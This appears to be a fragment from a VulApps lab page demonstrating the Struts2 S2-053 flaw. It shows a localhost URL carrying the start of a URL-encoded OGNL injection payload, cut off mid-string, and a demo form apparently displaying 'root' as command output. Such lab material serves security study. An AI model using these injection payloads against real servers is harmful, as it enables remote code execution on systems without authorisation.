 127.0.0.1:8080/?name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_AC
S2-053 Demo
Your name: root
Enter your name here:
Submit
See more at: VulApps - S2-053